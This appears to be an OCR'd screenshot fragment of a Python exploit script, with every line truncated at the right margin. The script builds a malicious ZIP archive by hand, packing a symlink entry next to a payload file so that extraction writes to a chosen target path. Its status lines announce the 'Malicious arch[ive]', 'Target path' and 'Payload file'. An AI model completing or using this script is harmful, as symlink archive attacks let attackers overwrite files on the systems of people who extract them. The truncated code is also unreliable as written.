
        f.write(payload_header)
        f.write(payload_name.e
        f.write(payload_data)

        payload_central_offset
        offset += len(payload_
        cd_offset = offset

        f.write(struct.pack("<
            0x02014b50, 0x0317
            0, 0, 0,

            len(symlink_name),
        f.write(symlink_name.e
        f.write(symlink_extra)

        f.write(struct.pack("<
            0x02014b50, 0x0317
            0, len(payload_dat
            len(payload_name),
        f.write(payload_name.e
        f.write(struct.pack("<
            0x06054b50, 0, 0, 
    print(f"[+] Malicious arch
    print(f"[+] Target path   
    print(f"[+] Payload file  